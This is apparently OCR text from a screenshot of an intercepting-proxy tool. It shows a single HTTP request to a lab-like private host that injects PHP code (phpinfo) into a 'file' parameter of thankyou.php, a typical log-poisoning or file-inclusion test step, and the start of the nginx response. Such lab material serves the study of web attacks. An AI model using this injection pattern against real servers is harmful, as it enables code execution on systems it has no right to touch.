 请求
Raw 参数 头 Hex
GET /thankyou.php?file=<?php phpinfo();?> HTTP/1.1
Host: 192.168.205.7
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36
Edg/88.0.705.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sun, 11 Apr 2021 17:15:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 835
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>